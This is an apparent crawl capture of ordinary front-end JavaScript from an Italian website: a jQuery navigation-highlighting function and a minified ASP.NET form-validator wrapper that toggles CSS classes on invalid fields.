        $('.loading').fadeOut();
    }, 500);

});
function setNavigation() {
    var path = window.location.pathname;
    //path = path.replace(/\/$/, "");
    path = decodeURIComponent(path);

    if (path === "") path = "/";

    $("ul.nav li").each(function () {
        var href = $(this).children("a").attr('href');
        var testo = $(this).children("a").text().toLowerCase().replace(/<[^>]*>/g, "").trim();

        if (href != undefined) {
             //   console.log(path + "---" + href);
            if ((path === "/" || path === "/it" || path === "/en" || path === "/es" || path === "/fr" || path === "/pl" || path === "/pt") && testo === "home") {
                $(this).addClass('active');
            } else if (path === "/" + href && path != "/") {
                $(this).addClass('active');
            }// else if (href.startsWith(path) && path != "/") {
            //    $(this).addClass('current');
            //}
        }
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/ValidatorForm.min.js
body_size: 407
content:
typeof ValidatorValidate!="undefined"&&(BaseValidatorValidate=ValidatorValidate,_lastValidationGroup=null,ValidatorValidate=function(n,t,i){var u,e,f,r,h,o,s;if(BaseValidatorValidate(n,t,i),t!=null&&(_lastValidationGroup=t),(typeof n.validationGroup=="undefined"&&_lastValidationGroup!=""||typeof n.validationGroup!="undefined"&&n.validationGroup!=_lastValidationGroup)&&(n.isvalid=!0),n.Class||(n.Class=n.getAttribute("Class"))){for(u=n.isvalid,e=0;e<Page_Validators.length;e++)f=Page_Validators[e],f.controltovalidate==n.controltovalidate&&(t==null||typeof f.validationGroup=="undefined"||f.validationGroup==t)&&(u&=f.isvalid);typeof $get!="undefined"?Sys.UI.DomElement[u?"removeCssClass":"addCssClass"]($get(n.controltovalidate),n.Class):(r=document.getElementById(n.controltovalidate),r!=null&&(h=r.className.indexOf(n.Class)!=-1,u&&h?r.className=r.className.replace(new RegExp("\\b"+n.Class+"\\b","i"),"").replace(/^\s+|\s(?=\s+)|\s+$/m,""):u||h||(r.className+=(r.className.length!=0?" ":"")+n.Class)))}if(typeof Page_ValidationSummaries!="undefined"&&_lastValidationGroup!=null)for(o=0;o<Page_ValidationSummaries.length;o++)if(s=Page_ValidationSummaries[o],typeof s.validationGroup=="undefined"&&_lastValidationGroup==""||typeof s.validationGroup!="undefined"&&s.validationGroup==_lastValidationGroup){setTimeout(function(){ValidationSummaryOnSubmit(_lastValidationGroup)},0);break}});